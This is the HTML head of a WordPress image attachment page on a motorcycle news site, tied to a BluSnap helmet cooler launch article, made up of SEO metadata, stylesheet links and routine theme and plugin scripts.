

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-2/
body_size: 16931
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>BluSnap-2 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BluSnap-2 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-2/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-2.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-2.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="573" />
<meta property="og:image:alt" content="blusnap helmet cooler motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="BluSnap-2 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/BluSnap-2.jpg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; BluSnap-2 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/blusnap-helmet-cooler-launched/attachment/blusnap-2/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cd32e64946","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/8360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=8360' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fblusnap-helmet-cooler-launched%2Fattachment%2Fblusnap-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fblusnap-helmet-cooler-launched%2Fattachment%2Fblusnap-2%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e3f700c985";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
